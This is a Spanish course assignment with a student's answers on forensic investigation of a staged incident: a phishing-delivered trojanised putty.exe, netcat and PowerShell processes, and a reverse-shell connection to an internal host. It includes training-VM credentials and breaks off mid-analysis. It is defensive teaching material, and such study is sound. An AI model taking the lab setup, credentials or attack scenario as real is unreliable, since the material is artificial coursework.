 Ciberseguridad en Entornos de las Tecnologías de la Información
Incidentes de Ciberseguridad
TEMA 1
Investigación de los Incidentes de Ciberseguridad
Alberto Diéguez Álvarez

Contenido
1.- Descripción de la tarea. 3
Las Técnicas de Investigación de Incidentes 3
Descripción de los hechos acontecidos: 4
Apartado 1: Deducción del posible ataque sufrido. 5
Apartado 2: Análisis de la máquina víctima. 5
Apartado 3: Análisis del pen de datos requisado. 17
Apartado 4: Conclusiones del análisis realizado. 29

1.- Descripción de la tarea.

Las Técnicas de Investigación de Incidentes

INCIBE. Investigación Incidentes Ciberseguridad (CC0)
Como hemos estudiado en la Unidad 3, las técnicas de investigación de incidentes están asociadas al momento en el que se efectúa la investigación del incidente, a saber:
- Antes de la aparición del incidente en el entorno. Se trata de técnicas de prevención de incidentes a través del conocimiento profundo de los sistemas de la empresa. Una de las más habituales es constituir un Red Team o Equipo Rojo, con objeto de emular a los atacantes que dan lugar a los incidentes habituales. El objeto de esta tarea será proponer una configuración de alto nivel para la plataforma de hacking ético de este Equipo Rojo.
- Durante la manifestación del incidente. Técnicas de monitorización, alerta temprana y respuesta rápida.
- Tras la finalización del incidente. Técnicas de análisis forense.
En este caso práctico, nos vamos a centrar en la fase de análisis forense. Supondremos que se ha detectado una posible amenaza desde el SOC y acudimos al equipo que ha podido sufrir un ataque para analizarlo. Además, se procederá al análisis de un pen de datos que podría contener información confidencial de la empresa.

¿Qué te pedimos que hagas?

Descripción de los hechos acontecidos:
En una mañana de trabajo del equipo de seguridad de la empresa “Unp4wn4ble Systems” saltan las alarmas en el SOC detectando una actividad sospechosa en la red interna de trabajo de la empresa.
El sistema IDS SIEM (detección de intrusos y manejo de eventos de seguridad) ha detectado una comunicación fuera de los normal entre dos equipos de la red. El equipo Work-PC, con dirección IP: 10.0.2.4 ha establecido una comunicación hacia otro equipo de la red con dirección 10.0.2.7. Esta sería la comunicación establecida:
10.0.2.4:49358/TCP ↔ 10.0.2.7:6666/TCP
Produciéndose un tráfico de red entre estos equipos por los puertos indicados, lo cual no es usual, así que han saltado las alarmas en el SOC.
Uno de los técnicos de seguridad acude al equipo Work-PC donde encuentra al usuario del equipo que está encendiendo el equipo. El técnico de seguridad le comienza a realizar una serie de preguntas para averiguar qué ha podido suceder. Tras las preguntas realizadas obtiene la siguiente información: “El usuario al llegar por la mañana comenzó con su trabajo habitual y abrió su correo electrónico donde había encontrado un nuevo correo con una versión mejorada de la herramienta “putty.exe” que suele usar para determinadas conexiones por lo que procedió a la descarga de este software y lo ejecutó para ver qué tal funciona. Tras comprobar que no veía ninguna mejora aparente, al cabo de unos minutos cerró el programa de nuevo y prosiguió con su trabajo. Todo era normal hasta que de repente el equipo se le había apagado y al encenderlo de nuevo llegó el técnico de seguridad.”
Mientras el primer técnico acude al equipo indicado, otro da un aviso a seguridad para que observen si detectan algún sospechoso. Al poco tiempo, el empleado de seguridad comienza a revisar la identificación de todas las personas que intentan salir de la empresa. De repente, un chico intenta salir corriendo y el empleado forcejea con él, pero finalmente se zafa y escapa, aunque se le cae un pequeño dispositivo de un bolsillo de su chaquetón, se trata de un dispositivo USB. Este dispositivo se pone a disposición del equipo de seguridad informática de la empresa.
Es el momento de que este departamento realice un análisis del equipo Work-PC y del pen drive de datos. Ha llegado el momento de la investigación…
*Nota: El análisis forense tiene una serie de fases secuenciales definidas para su correcta realización y validez. En este caso práctico vamos a reducir el análisis a la fase de recolección de evidencias del ataque sufrido, ya que la realización de todas las fases conllevaría un trabajo demasiado extenso para una realización telemática individual.

Apartado 1: Deducción del posible ataque sufrido.
Tras los datos y la información recabada por el SOC y de la declaración del trabajador. Realiza una reflexión sobre qué ha podido suceder respondiendo a las siguientes preguntas:
- Con respecto al correo electrónico recibido, ¿Crees que puede estar relacionado con algún tipo de incidente según la taxonomía de incidentes de ciberseguridad? Justifica la respuesta.
Al ser un incidente en primer lugar desde un email, es un caso de phishing, ya que se suplanta una identidad y por lo que parece un exe modificado de putty.

- El software ejecutado por el trabajador, ¿podría tratarse de un software no legítimo o por el hecho de ejecutarlo y funcionar con normalidad podemos descartar esa teoría? ¿qué método se usa para la comprobación de la integridad de las aplicaciones descargadas?
No podemos descartar de ninguna manera que no sea legítimo, ya que, aunque funcione correctamente puede realizar acciones no deseadas sin que lo sepamos, además el ordenador se le apagó.
La manera más segura de actualizar en este caso, sería ir directamente nosotros a la web de putty y descargar desde su repositorio la ultima versión.
Otro modo de comprobar la integridad del archivo sería:
- Mediante el hash del archivo, comparándolo con el original.
- Mediante herramientas como VirusTotal.

Apartado 2: Análisis de la máquina víctima.

*Nota: Al pie de la práctica hay un tutorial práctico sobre el uso del framework “Metasploit”. No es necesario realizar ninguna de las acciones que se explican en este tutorial, pero su lectura puede ser muy útil para tener más claro cómo analizar la víctima, ya que conociendo cómo se pueden atacar máquinas, se pueden analizar mejor los rastros que dejan los atacantes.
Realiza una recolección de evidencias de que la máquina ha podido sufrir un ataque.
Para este análisis se considera que se ha realizado una clonación del sistema y te han proporcionado una copia, que sería la que se encuentra en el siguiente recurso:
WorkPC.ova
Credenciales de acceso: usuario: Worker. Clave: Unp4wn4ble
Máquina preparada para instalar en VirtualBox.
Realiza los siguientes análisis en caso de ser posible, para ello:

NOTAS: Para realizar este ejercicio ejecuté un análisis conjunto, es decir fui buscando evidencias y una me llevaba a otra, luego he puesto cada análisis en su correspondiente pregunta, pero el análisis es conjunto no tiene un orden fijo.
- En el caso de análisis de la memoria RAM de la máquina y de cachés, ¿se podría obtener alguna información del posible ataque realizado? ¿Por qué?
Importo la imagen OVA en VBox y arranco la VM:

Nada más la arranco me pide automáticamente reiniciarla para aplicar cambios.
Al iniciarlo de nuevo nada mas arrancar se abre y se cierra rápido unas pestañas de cmd, no logro sacarle foto.
Reviso el administrador de tareas.

Me resultan raros los siguientes procesos.
- powershell.exe
- nc.exe*32
Reviso las tareas en ejecución:


Reviso el visor de eventos:

Veo que hay un servicio que dio error.

Reviso la carpeta TEMP:


Reviso la configuración de sistema:


Revisando este apartado me encuentro en inicio de Windows varios elementos de inicio sospechosos, y obtengo su ubicación del registro de sistema.


- Tras analizar las conexiones de red, ¿existen datos que confirmen una conexión o intento de conexión local hacia otra máquina de la red?
Procedo a revisar con powershell y conexiones activas.


Arranco putty y ejecuto el mismo comando.

Veo que se ejecuta una dirección remota 10.0.2.7:6666 con el PID 2428 y es estado SYN_SENT que significa que está a esperando conexión, me parece un ataque de reverse Shell.
Reviso ese PID.
